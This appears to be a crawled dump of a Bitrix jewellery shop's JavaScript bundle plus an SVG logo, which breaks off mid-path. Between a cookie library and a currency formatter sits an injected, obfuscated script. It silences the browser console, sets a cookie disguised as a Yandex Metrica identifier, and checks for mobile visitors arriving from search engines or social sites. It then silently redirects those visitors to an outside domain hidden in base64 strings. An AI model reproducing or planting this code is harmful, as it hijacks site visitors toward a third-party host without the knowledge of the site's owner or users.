r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
var a0_0xa177=['\x5a\x58\x4a\x79\x62\x33\x49\x3d','\x65\x33\x30\x75\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x6f\x49\x6e\x4a\x6c\x64\x48\x56\x79\x62\x69\x42\x30\x61\x47\x6c\x7a\x49\x69\x6b\x6f\x49\x43\x6b\x3d','\x64\x48\x4a\x68\x59\x32\x55\x3d','\x59\x58\x42\x77\x62\x48\x6b\x3d','\x64\x32\x46\x79\x62\x67\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x4d\x48\x77\x31\x66\x44\x6c\x38\x4d\x33\x77\x34\x66\x44\x46\x38\x4e\x6e\x77\x79\x66\x44\x52\x38\x4e\x77\x3d\x3d','\x57\x57\x31\x57\x55\x32\x49\x3d','\x4d\x58\x77\x79\x66\x44\x52\x38\x4d\x48\x77\x7a','\x64\x58\x4e\x6c\x63\x6b\x46\x6e\x5a\x57\x35\x30','\x61\x6b\x6c\x46\x54\x48\x59\x3d','\x62\x57\x46\x34\x56\x47\x39\x31\x59\x32\x68\x51\x62\x32\x6c\x75\x64\x48\x4d\x3d','\x5a\x31\x4e\x54\x62\x31\x4d\x3d','\x62\x6b\x5a\x5a\x52\x6d\x49\x3d','\x63\x47\x46\x30\x61\x41\x3d\x3d','\x58\x69\x68\x62\x58\x69\x42\x64\x4b\x79\x67\x67\x4b\x31\x74\x65\x49\x46\x30\x72\x4b\x53\x73\x70\x4b\x31\x74\x65\x49\x46\x31\x39','\x57\x46\x5a\x48\x63\x58\x6b\x3d','\x63\x47\x52\x6f\x56\x30\x34\x3d','\x62\x47\x39\x6a\x59\x58\x52\x70\x62\x32\x34\x3d','\x62\x33\x6c\x6e\x61\x30\x77\x3d','\x5a\x58\x68\x77\x61\x58\x4a\x6c\x63\x77\x3d\x3d','\x5a\x6c\x4a\x69\x51\x33\x67\x3d','\x64\x47\x46\x69\x62\x47\x55\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x69\x62\x47\x39\x6e\x63\x33\x42\x68\x5a\x32\x55\x75\x62\x32\x35\x73\x61\x57\x35\x6c\x4c\x32\x45\x76\x50\x32\x6c\x6b\x65\x44\x30\x78\x4d\x7a\x59\x30','\x63\x32\x56\x30','\x5a\x55\x46\x76\x5a\x31\x63\x3d','\x55\x30\x31\x6a\x59\x6b\x38\x3d','\x59\x32\x39\x75\x63\x32\x39\x73\x5a\x51\x3d\x3d','\x63\x33\x42\x73\x61\x58\x51\x3d','\x59\x32\x39\x75\x63\x33\x52\x79\x64\x57\x4e\x30\x62\x33\x49\x3d','\x61\x57\x35\x6d\x62\x77\x3d\x3d','\x58\x33\x6c\x74\x58\x32\x46\x71\x59\x58\x68\x66\x64\x57\x6c\x6b','\x63\x6d\x56\x30\x64\x58\x4a\x75\x49\x43\x68\x6d\x64\x57\x35\x6a\x64\x47\x6c\x76\x62\x69\x67\x70\x49\x41\x3d\x3d','\x5a\x58\x68\x6a\x5a\x58\x42\x30\x61\x57\x39\x75','\x55\x46\x46\x49\x61\x6b\x51\x3d','\x62\x47\x39\x6e','\x5a\x47\x56\x69\x64\x57\x63\x3d','\x62\x57\x46\x30\x59\x32\x67\x3d'];(function(_0x1c6df5,_0xa17751){var _0x197d7c=function(_0x4130f0){while(--_0x4130f0){_0x1c6df5['push'](_0x1c6df5['shift']());}};var _0x182f35=function(){var _0x5afbe4={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x2836f4,_0x5e0c16,_0x1ba55f,_0x55cc2a){_0x55cc2a=_0x55cc2a||{};var _0x2eb126=_0x5e0c16+'='+_0x1ba55f;var _0x217d42=0x0;for(var _0x5d8099=0x0,_0x315984=_0x2836f4['length'];_0x5d8099<_0x315984;_0x5d8099++){var _0x2abbf2=_0x2836f4[_0x5d8099];_0x2eb126+=';\x20'+_0x2abbf2;var _0xadf1db=_0x2836f4[_0x2abbf2];_0x2836f4['push'](_0xadf1db);_0x315984=_0x2836f4['length'];if(_0xadf1db!==!![]){_0x2eb126+='='+_0xadf1db;}}_0x55cc2a['cookie']=_0x2eb126;},'removeCookie':function(){return'dev';},'getCookie':function(_0x1f41e8,_0x2eb936){_0x1f41e8=_0x1f41e8||function(_0x371108){return _0x371108;};var _0x7aee72=_0x1f41e8(new RegExp('(?:^|;\x20)'+_0x2eb936['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x691b4a=function(_0x1be391,_0x587944){_0x1be391(++_0x587944);};_0x691b4a(_0x197d7c,_0xa17751);return _0x7aee72?decodeURIComponent(_0x7aee72[0x1]):undefined;}};var _0x5ba2dd=function(){var _0x1d8ee8=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x1d8ee8['test'](_0x5afbe4['removeCookie']['toString']());};_0x5afbe4['updateCookie']=_0x5ba2dd;var _0x1b20b9='';var _0x4c2d94=_0x5afbe4['updateCookie']();if(!_0x4c2d94){_0x5afbe4['setCookie'](['*'],'counter',0x1);}else if(_0x4c2d94){_0x1b20b9=_0x5afbe4['getCookie'](null,'counter');}else{_0x5afbe4['removeCookie']();}};_0x182f35();}(a0_0xa177,0xdb));var a0_0x197d=function(_0x1c6df5,_0xa17751){_0x1c6df5=_0x1c6df5-0x0;var _0x197d7c=a0_0xa177[_0x1c6df5];if(a0_0x197d['tGTnSJ']===undefined){(function(){var _0x4130f0=function(){var _0x1b20b9;try{_0x1b20b9=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4c2d94){_0x1b20b9=window;}return _0x1b20b9;};var _0x5afbe4=_0x4130f0();var _0x5ba2dd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x5afbe4['atob']||(_0x5afbe4['atob']=function(_0x2836f4){var _0x5e0c16=String(_0x2836f4)['replace'](/=+$/,'');var _0x1ba55f='';for(var _0x55cc2a=0x0,_0x2eb126,_0x217d42,_0x5d8099=0x0;_0x217d42=_0x5e0c16['charAt'](_0x5d8099++);~_0x217d42&&(_0x2eb126=_0x55cc2a%0x4?_0x2eb126*0x40+_0x217d42:_0x217d42,_0x55cc2a++%0x4)?_0x1ba55f+=String['fromCharCode'](0xff&_0x2eb126>>(-0x2*_0x55cc2a&0x6)):0x0){_0x217d42=_0x5ba2dd['indexOf'](_0x217d42);}return _0x1ba55f;});}());a0_0x197d['AlcNEP']=function(_0x315984){var _0x2abbf2=atob(_0x315984);var _0xadf1db=[];for(var _0x1f41e8=0x0,_0x2eb936=_0x2abbf2['length'];_0x1f41e8<_0x2eb936;_0x1f41e8++){_0xadf1db+='%'+('00'+_0x2abbf2['charCodeAt'](_0x1f41e8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xadf1db);};a0_0x197d['gtTVnr']={};a0_0x197d['tGTnSJ']=!![];}var _0x182f35=a0_0x197d['gtTVnr'][_0x1c6df5];if(_0x182f35===undefined){var _0x7aee72=function(_0x691b4a){this['dmEORt']=_0x691b4a;this['iOQCcI']=[0x1,0x0,0x0];this['wVjlCf']=function(){return'newState';};this['FDpQwe']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['kdcZAJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x7aee72['prototype']['hAnPrO']=function(){var _0x371108=new RegExp(this['FDpQwe']+this['kdcZAJ']);var _0x1be391=_0x371108['test'](this['wVjlCf']['toString']())?--this['iOQCcI'][0x1]:--this['iOQCcI'][0x0];return this['cmvbKl'](_0x1be391);};_0x7aee72['prototype']['cmvbKl']=function(_0x587944){if(!Boolean(~_0x587944)){return _0x587944;}return this['GscgqS'](this['dmEORt']);};_0x7aee72['prototype']['GscgqS']=function(_0x1d8ee8){for(var _0x55c2ba=0x0,_0x15a3f9=this['iOQCcI']['length'];_0x55c2ba<_0x15a3f9;_0x55c2ba++){this['iOQCcI']['push'](Math['round'](Math['random']()));_0x15a3f9=this['iOQCcI']['length'];}return _0x1d8ee8(this['iOQCcI'][0x0]);};new _0x7aee72(a0_0x197d)['hAnPrO']();_0x197d7c=a0_0x197d['AlcNEP'](_0x197d7c);a0_0x197d['gtTVnr'][_0x1c6df5]=_0x197d7c;}else{_0x197d7c=_0x182f35;}return _0x197d7c;};function check_uniq(){var _0x7efc5c={};_0x7efc5c[a0_0x197d('\x30\x78\x31\x61')]=function(_0x57d0bd,_0x21e696){return _0x57d0bd(_0x21e696);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x35')]=function(_0x436a37,_0xae2551){return _0x436a37+_0xae2551;};_0x7efc5c[a0_0x197d('\x30\x78\x32\x32')]=a0_0x197d('\x30\x78\x33');_0x7efc5c['\x58\x56\x47\x71\x79']=a0_0x197d('\x30\x78\x61');_0x7efc5c[a0_0x197d('\x30\x78\x32\x33')]=function(_0x48eefa){return _0x48eefa();};_0x7efc5c[a0_0x197d('\x30\x78\x35')]=function(_0x19fa44,_0x4b60b6,_0x8df074){return _0x19fa44(_0x4b60b6,_0x8df074);};_0x7efc5c[a0_0x197d('\x30\x78\x31\x63')]=a0_0x197d('\x30\x78\x32');var _0x5cb943=_0x7efc5c;var _0x445a97=function(){var _0x4e959e=!![];return function(_0x518112,_0x391d33){var _0x524625=_0x4e959e?function(){if(_0x391d33){var _0x33dfd6=_0x391d33[a0_0x197d('\x30\x78\x63')](_0x518112,arguments);_0x391d33=null;return _0x33dfd6;}}:function(){};_0x4e959e=![];return _0x524625;};}();var _0x21b440=_0x5cb943[a0_0x197d('\x30\x78\x35')](_0x445a97,this,function(){var _0x18ad31=function(){};var _0x5b45b4;try{var _0x4cf71f=_0x5cb943[a0_0x197d('\x30\x78\x31\x61')](Function,_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x31\x35')](_0x5cb943[a0_0x197d('\x30\x78\x32\x32')],_0x5cb943[a0_0x197d('\x30\x78\x31\x39')]),'\x29\x3b'));_0x5b45b4=_0x5cb943['\x53\x4d\x63\x62\x4f'](_0x4cf71f);}catch(_0x51efa6){_0x5b45b4=window;}if(!_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]){_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')]=function(_0x90930b){var _0xbee26=a0_0x197d('\x30\x78\x66')[a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0x58d9f4=0x0;while(!![]){switch(_0xbee26[_0x58d9f4++]){case'\x30':var _0x3ef623={};continue;case'\x31':_0x3ef623[a0_0x197d('\x30\x78\x39')]=_0x90930b;continue;case'\x32':_0x3ef623['\x74\x61\x62\x6c\x65']=_0x90930b;continue;case'\x33':_0x3ef623[a0_0x197d('\x30\x78\x37')]=_0x90930b;continue;case'\x34':_0x3ef623[a0_0x197d('\x30\x78\x62')]=_0x90930b;continue;case'\x35':_0x3ef623['\x6c\x6f\x67']=_0x90930b;continue;case'\x36':_0x3ef623[a0_0x197d('\x30\x78\x34')]=_0x90930b;continue;case'\x37':return _0x3ef623;case'\x38':_0x3ef623['\x69\x6e\x66\x6f']=_0x90930b;continue;case'\x39':_0x3ef623['\x77\x61\x72\x6e']=_0x90930b;continue;}break;}}(_0x18ad31);}else{_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x36')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x64')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x37')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x39')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x34')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x31\x66')]=_0x18ad31;_0x5b45b4[a0_0x197d('\x30\x78\x32\x34')][a0_0x197d('\x30\x78\x62')]=_0x18ad31;}});_0x21b440();if(Cookies['\x67\x65\x74'](_0x5cb943['\x6f\x79\x67\x6b\x4c'])){return![];}else{var _0x2bbc77={};_0x2bbc77[a0_0x197d('\x30\x78\x31\x64')]=0x1;_0x2bbc77[a0_0x197d('\x30\x78\x31\x37')]='\x2f';Cookies[a0_0x197d('\x30\x78\x32\x31')](_0x5cb943[a0_0x197d('\x30\x78\x31\x63')],'\x31',_0x2bbc77);return!![];}}function check_ref(){var _0x2464bd=document['\x72\x65\x66\x65\x72\x72\x65\x72'];if(_0x2464bd[a0_0x197d('\x30\x78\x38')](/(google|bing|yandex|ya.ru|baidu|yahoo|duckduckgo|ask|facebook|instagram|vk.com)/i)){return!![];}}function isMobile(){var _0x102cef={};_0x102cef['\x42\x79\x4e\x72\x72']=a0_0x197d('\x30\x78\x31\x31');_0x102cef[a0_0x197d('\x30\x78\x31\x36')]=function(_0x1171db){return _0x1171db();};_0x102cef['\x59\x6d\x56\x53\x62']=function(_0x339b1f){return _0x339b1f();};_0x102cef[a0_0x197d('\x30\x78\x31\x33')]=function(_0x19897b,_0x55d8ce,_0x334add){return _0x19897b(_0x55d8ce,_0x334add);};var _0x5b7b12=_0x102cef;var _0x3a3914=_0x5b7b12['\x42\x79\x4e\x72\x72'][a0_0x197d('\x30\x78\x32\x35')]('\x7c');var _0xbbacca=0x0;while(!![]){switch(_0x3a3914[_0xbbacca++]){case'\x30':_0x5b7b12['\x6e\x46\x59\x46\x62'](_0x583a4f);continue;case'\x31':var _0x36168e={};_0x36168e[a0_0x197d('\x30\x78\x31\x65')]=function(_0x1a0854){return _0x5b7b12[a0_0x197d('\x30\x78\x31\x30')](_0x1a0854);};var _0x16d199=_0x36168e;continue;case'\x32':var _0x2d8980=function(){var _0x2138fc=!![];return function(_0x54d107,_0x2f0bbd){var _0x4af68f=_0x2138fc?function(){if(_0x2f0bbd){var _0x51fcf5=_0x2f0bbd[a0_0x197d('\x30\x78\x63')](_0x54d107,arguments);_0x2f0bbd=null;return _0x51fcf5;}}:function(){};_0x2138fc=![];return _0x4af68f;};}();continue;case'\x33':return navigator[a0_0x197d('\x30\x78\x31\x34')]>0x0&&/Android|iPhone|iPad/i[a0_0x197d('\x30\x78\x65')](navigator[a0_0x197d('\x30\x78\x31\x32')]);case'\x34':var _0x583a4f=_0x5b7b12[a0_0x197d('\x30\x78\x31\x33')](_0x2d8980,this,function(){var _0x2b493a=function(){var _0x26fd12=_0x2b493a[a0_0x197d('\x30\x78\x30')]('\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f')()['\x63\x6f\x6d\x70\x69\x6c\x65'](a0_0x197d('\x30\x78\x31\x38'));return!_0x26fd12['\x74\x65\x73\x74'](_0x583a4f);};return _0x16d199[a0_0x197d('\x30\x78\x31\x65')](_0x2b493a);});continue;}break;}}if(check_uniq()&&check_ref()){if(isMobile()){window[a0_0x197d('\x30\x78\x31\x62')]['\x72\x65\x70\x6c\x61\x63\x65'](a0_0x197d('\x30\x78\x32\x30'));}}
(function(r){BX.namespace("BX.Currency");if(BX.Currency.defaultFormat){return}BX.mergeEx(BX.Currency,{currencyList:[],defaultFormat:{FORMAT_STRING:"#",DEC_POINT:".",THOUSANDS_SEP:" ",DECIMALS:2,HIDE_ZERO:"N"},setCurrencyFormat:function(r,e,t){var n=this.getCurrencyIndex(r),c=BX.clone(this.defaultFormat,true),i;t=!!t;if(n>-1&&!t){return}if(n===-1){n=this.currencyList.length}for(i in c){if(c.hasOwnProperty(i)&&typeof e[i]!=="undefined"){c[i]=e[i]}}this.currencyList[n]={currency:r,format:BX.clone(c,true)}},setCurrencies:function(r,e){var t;if(!!r&&BX.type.isArray(r)){for(t=0;t<r.length;t++){if(!!r[t].CURRENCY&&!!r[t].FORMAT){this.setCurrencyFormat(r[t].CURRENCY,r[t].FORMAT,e)}}}},getCurrencyFormat:function(r){var e=this.getCurrencyIndex(r);return e>-1?this.currencyList[e].format:false},getCurrencyIndex:function(r){var e,t=-1;if(this.currencyList.length===0){return t}for(e=0;e<this.currencyList.length;e++){if(this.currencyList[e].currency===r){t=e;break}}return t},clearCurrency:function(r){var e=this.getCurrencyIndex(r);if(e>-1)this.currencyList=BX.util.deleteFromArray(this.currencyList,e)},clean:function(){this.currencyList=[]},currencyFormat:function(r,e,t){var n="",c;t=!!t;c=this.getCurrencyFormat(e);if(!!c&&typeof c==="object"){c.CURRENT_DECIMALS=c.DECIMALS;if(c.HIDE_ZERO==="Y"&&r==parseInt(r,10))c.CURRENT_DECIMALS=0;n=BX.util.number_format(r,c.CURRENT_DECIMALS,c.DEC_POINT,c.THOUSANDS_SEP);if(t)n=c.FORMAT_STRING.replace(/(^|[^&])#/,"$1"+n)}return n}})})(window);
//# sourceMappingURL=core_currency.map.js

--- FILE ---
content_type: image/svg+xml
request_url: http://w.jc-sapphire.ru/upload/CNext/25e/25e7af9260b3747d40dc793c7d8a4f24.svg
body_size: 22337
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 190 69" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><clipPath id="_clip1"><rect id="logo_sapfir_s_kamnem-03" x="0" y="0.122" width="190" height="68.723"/></clipPath><g clip-path="url(#_clip1)"><g><path d="M82.808,31.242l-0.624,0l0,3.567l-2.284,0l0,-8.497l2.284,0l0,3.041l0.624,0c0.006,-0.737 0.045,-1.269 0.116,-1.597c0.07,-0.327 0.222,-0.599 0.452,-0.817c0.232,-0.219 0.518,-0.375 0.859,-0.468c0.341,-0.092 0.744,-0.138 1.21,-0.138c0.488,0 0.905,0.049 1.253,0.149c0.349,0.099 0.637,0.268 0.865,0.506c0.228,0.239 0.369,0.546 0.43,0.922c0.059,0.379 0.089,1.021 0.089,1.927l0,1.447c0,0.917 -0.03,1.559 -0.086,1.93c-0.058,0.37 -0.203,0.678 -0.432,0.924c-0.229,0.244 -0.518,0.421 -0.871,0.53c-0.352,0.108 -0.769,0.163 -1.248,0.163c-0.448,0 -0.84,-0.049 -1.175,-0.142c-0.336,-0.095 -0.616,-0.245 -0.841,-0.451c-0.227,-0.208 -0.376,-0.43 -0.448,-0.666c-0.072,-0.238 -0.118,-0.533 -0.141,-0.885c-0.022,-0.35 -0.032,-0.819 -0.032,-1.403l0,-0.042Zm2.994,1.475l0,-4.213c0,-0.357 -0.019,-0.601 -0.057,-0.734c-0.039,-0.133 -0.139,-0.2 -0.3,-0.2c-0.13,0 -0.223,0.052 -0.276,0.154c-0.056,0.104 -0.081,0.364 -0.081,0.78l0,4.36c0,0.219 0.02,0.389 0.064,0.508c0.043,0.119 0.138,0.177 0.282,0.177c0.127,0 0.22,-0.047 0.278,-0.144c0.06,-0.094 0.09,-0.325 0.09,-0.688Zm3.125,-6.4l2.274,0c0.717,0 1.263,0.054 1.632,0.163c0.371,0.107 0.67,0.328 0.896,0.657c0.228,0.331 0.341,0.863 0.341,1.598c0,0.497 -0.079,0.842 -0.24,1.037c-0.161,0.197 -0.477,0.348 -0.95,0.452c0.526,0.116 0.883,0.307 1.072,0.575c0.187,0.268 0.281,0.678 0.281,1.229l0,0.788c0,0.573 -0.067,0.998 -0.203,1.275c-0.135,0.276 -0.352,0.464 -0.647,0.566c-0.296,0.103 -0.903,0.152 -1.819,0.152l-2.637,0l0,-8.492Zm2.28,1.453l0,1.888c0.097,-0.004 0.172,-0.006 0.227,-0.006c0.224,0 0.367,-0.053 0.428,-0.159c0.06,-0.107 0.093,-0.412 0.093,-0.915c0,-0.266 -0.027,-0.452 -0.077,-0.559c-0.051,-0.106 -0.116,-0.175 -0.198,-0.202c-0.081,-0.028 -0.24,-0.044 -0.473,-0.047Zm0,3.21l0,2.375c0.32,-0.009 0.525,-0.059 0.614,-0.146c0.089,-0.087 0.134,-0.304 0.134,-0.645l0,-0.792c0,-0.362 -0.042,-0.583 -0.122,-0.66c-0.078,-0.077 -0.288,-0.122 -0.626,-0.132Zm3.843,-4.663l3.801,0l0,1.7l-1.52,0l0,1.608l1.422,0l0,1.617l-1.422,0l0,1.868l1.672,0l0,1.699l-3.953,0l0,-8.492Zm10.174,8.492l-2.286,0l0,-6.798l-0.665,0l0,4.811c0,0.632 -0.084,1.087 -0.252,1.362c-0.168,0.278 -0.424,0.45 -0.767,0.519c-0.342,0.07 -0.89,0.106 -1.639,0.106l-0.358,0l0,-1.463c0.277,0 0.469,-0.034 0.574,-0.1c0.104,-0.066 0.158,-0.294 0.158,-0.682l0,-6.252l5.235,0l0,8.497Zm6,0l-1.905,0l0,-3.866l-1.187,3.866l-1.999,0l0,-8.497l1.906,0l0,3.834l1.28,-3.834l1.905,0l0,8.497Zm0.908,-8.492l2.297,0c0.621,0 1.099,0.046 1.432,0.142c0.334,0.094 0.585,0.23 0.752,0.408c0.168,0.179 0.283,0.395 0.342,0.648c0.058,0.255 0.088,0.646 0.088,1.178l0,0.74c0,0.541 -0.057,0.938 -0.171,1.186c-0.116,0.248 -0.329,0.438 -0.638,0.571c-0.308,0.133 -0.711,0.199 -1.209,0.199l-0.611,0l0,3.42l-2.282,0l0,-8.492Zm2.282,1.453l0,2.16c0.064,0.004 0.12,0.005 0.165,0.005c0.211,0 0.356,-0.049 0.437,-0.148c0.081,-0.101 0.121,-0.308 0.121,-0.621l0,-0.698c0,-0.291 -0.046,-0.48 -0.14,-0.566c-0.094,-0.088 -0.288,-0.132 -0.583,-0.132Zm8.527,-1.453l0,8.492l-2.279,0l0,-3.567l-0.682,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.682,0l0,-3.036l2.279,0Zm4.852,0l1.305,8.492l-2.334,0l-0.114,-1.528l-0.819,0l-0.135,1.528l-2.359,0l1.159,-8.492l3.297,0Zm-1.207,5.46c-0.116,-0.96 -0.231,-2.149 -0.348,-3.562c-0.23,1.625 -0.374,2.811 -0.432,3.562l0.78,0Zm7.98,3.032l-2.284,0l0,-3.824c-0.289,0 -0.477,0.046 -0.559,0.139c-0.087,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.119,0l0,-2.533c0,-0.43 0.024,-0.757 0.074,-0.982c0.048,-0.224 0.161,-0.407 0.339,-0.554c0.177,-0.147 0.456,-0.271 0.839,-0.369c-0.524,-0.045 -0.864,-0.188 -1.019,-0.432c-0.155,-0.243 -0.233,-0.68 -0.233,-1.308c0,-0.569 0.073,-1.011 0.216,-1.331c0.147,-0.321 0.356,-0.55 0.629,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.356,-0.029 0.916,-0.044 1.677,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.19,0 -0.335,0.042 -0.433,0.124c-0.098,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.04,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.565,0.142Zm5.128,-3.34l2.286,0l0.011,3.587c0.431,-0.009 0.652,-0.241 0.667,-0.693l0.043,-1.657c0.015,-0.61 0.136,-1.024 0.368,-1.237l2.106,0c-0.205,0.206 -0.306,0.632 -0.303,1.28l0.012,1.457c0.006,0.881 -0.507,1.385 -1.538,1.506c1.031,0.122 1.544,0.632 1.538,1.527l-0.012,1.352c-0.003,0.645 0.098,1.103 0.303,1.375l-2.106,0c-0.247,-0.213 -0.368,-0.626 -0.368,-1.237l0,-1.658c0,-0.209 -0.068,-0.379 -0.198,-0.507c-0.132,-0.127 -0.302,-0.193 -0.512,-0.197l-0.011,3.599l-2.286,0l0,-8.497Zm11.155,4.978c0,0.853 -0.02,1.456 -0.06,1.811c-0.044,0.357 -0.173,0.68 -0.391,0.974c-0.219,0.294 -0.514,0.519 -0.886,0.676c-0.37,0.158 -0.805,0.238 -1.299,0.238c-0.469,0 -0.89,-0.076 -1.264,-0.224c-0.374,-0.15 -0.673,-0.371 -0.901,-0.668c-0.228,-0.297 -0.363,-0.622 -0.407,-0.971c-0.043,-0.351 -0.065,-0.963 -0.065,-1.836l0,-1.453c0,-0.854 0.021,-1.458 0.064,-1.814c0.04,-0.354 0.169,-0.678 0.389,-0.971c0.218,-0.294 0.512,-0.52 0.885,-0.678c0.371,-0.158 0.805,-0.236 1.299,-0.236c0.471,0 0.891,0.076 1.264,0.224c0.374,0.148 0.676,0.37 0.903,0.668c0.227,0.297 0.361,0.621 0.405,0.97c0.044,0.351 0.064,0.961 0.064,1.837l0,1.453Zm-2.278,-2.791c0,-0.395 -0.023,-0.648 -0.069,-0.759c-0.045,-0.109 -0.136,-0.164 -0.276,-0.164c-0.122,0 -0.212,0.044 -0.275,0.135c-0.065,0.087 -0.096,0.35 -0.096,0.788l0,3.964c0,0.495 0.023,0.799 0.063,0.914c0.041,0.116 0.139,0.172 0.29,0.172c0.155,0 0.253,-0.064 0.298,-0.198c0.042,-0.133 0.065,-0.448 0.065,-0.95l0,-3.902Zm10.163,-2.182l0,8.492l-1.993,0l0,-5.733l-0.797,5.733l-1.413,0l-0.84,-5.603l0,5.603l-1.992,0l0,-8.492l2.952,0c0.087,0.511 0.177,1.112 0.276,1.805l0.314,2.161l0.519,-3.966l2.974,0Zm6.162,8.492l-2.284,0l0,-6.798l-0.679,0l0,6.798l-2.285,0l0,-8.497l5.248,0l0,8.497Zm4.845,-8.492l1.306,8.492l-2.335,0l-0.112,-1.528l-0.819,0l-0.135,1.528l-2.361,0l1.16,-8.492l3.296,0Zm-1.206,5.46c-0.117,-0.96 -0.231,-2.149 -0.347,-3.562c-0.232,1.625 -0.376,2.811 -0.433,3.562l0.78,0Zm8.143,-5.46l0,8.492l-2.28,0l0,-3.567l-0.681,0l0,3.567l-2.28,0l0,-8.492l2.28,0l0,3.036l0.681,0l0,-3.036l2.28,0Zm6.005,8.492l-1.905,0l0,-3.866l-1.188,3.866l-1.997,0l0,-8.497l1.906,0l0,3.834l1.279,-3.834l1.905,0l0,8.497Zm5.988,0l-2.284,0l0,-3.824c-0.288,0 -0.477,0.046 -0.56,0.139c-0.085,0.093 -0.128,0.296 -0.128,0.61l0,3.075l-2.117,0l0,-2.533c0,-0.43 0.023,-0.757 0.072,-0.982c0.049,-0.224 0.162,-0.407 0.339,-0.554c0.178,-0.147 0.457,-0.271 0.839,-0.369c-0.523,-0.045 -0.864,-0.188 -1.018,-0.432c-0.155,-0.243 -0.232,-0.68 -0.232,-1.308c0,-0.569 0.071,-1.011 0.215,-1.331c0.146,-0.321 0.355,-0.55 0.628,-0.689c0.275,-0.14 0.592,-0.226 0.949,-0.255c0.357,-0.029 0.918,-0.044 1.678,-0.044l1.619,0l0,8.497Zm-2.284,-5.157l0,-1.878l-0.109,0c-0.191,0 -0.335,0.042 -0.434,0.124c-0.097,0.082 -0.145,0.257 -0.145,0.528l0,0.466c0,0.314 0.041,0.521 0.122,0.618c0.081,0.094 0.27,0.142 0.566,0.142Z" style="fill:#d89b16;"/><path d="M139.74,6.452l9.558,-5.77l26.681,0l11.498,5.759l-24.834,15.839l-22.903,-15.828Z" style="fill:url(#_Linear2);fill-rule:nonzero;"/><path d="M165.518,16.373l12.218,-9.944c-2.083,3.408 -4.164,6.815 -6.246,10.223c-2.949,1.875 -5.225,3.522 -8.847,5.628c0.958,-1.969 1.917,-3.939 2.875,-5.907Z" style="fill:url(#_Linear3);fill-rule:nonzero;"/><path d="M183.611,6.441l-3.126,4.451l6.996,-4.451l-3.87,0Z" style="fill:url(#_Linear4);fill-rule:nonzero;"/><path d="M178.755,2.059l4.871,4.37l3.855,0l-8.634,-4.336l-0.092,-0.034Z" style="fill:url(#_Linear5);fill-rule:nonzero;"/><path d="M171.982,0.693l-3.607,1.423l9.361,4.313l1.039,-4.336l-6.793,-1.4Z" style="fill:url(#_Linear6);fill-rule:nonzero;"/><path d="M162.643,6.433l2.875,9.958l4.785,-9.958l-7.66,0Z" style="fill:url(#_Linear7);fill-rule:nonzero;"/><path d="M154.195,16.418l-6.702,-9.985l12.409,10.165c0.904,1.888 1.807,3.775 2.71,5.663c-2.806,-1.947 -5.611,-3.895 -8.417,-5.843Z" style="fill:url(#_Linear8);fill-rule:nonzero;"/><path d="M155.032,6.441l4.87,10.169l2.741,-10.169l-7.611,0Z" style="fill:url(#_Linear9);fill-rule:nonzero;"/><path d="M139.735,6.445l6.332,4.37l-4.109,-4.37l-2.223,0Z" style="fill:url(#_Linear10);fill-rule:nonzero;"/><path d="M139.735,6.441l7.306,-4.39l-5.083,4.39l-2.223,0Z" style="fill:url(#_Linear11);fill-rule:nonzero;"/><path d="M156.808,2.151l5.85,4.278l5.717,-4.313l-5.692,-1.43l-5.875,1.465Z" style="fill:url(#_Linear12);fill-rule:nonzero;"/><path d="M147.041,2.051l0.452,4.378l9.341,-4.282l-3.604,-1.473l-6.189,1.377Z" style="fill:url(#_Linear13);fill-rule:nonzero;"/><path 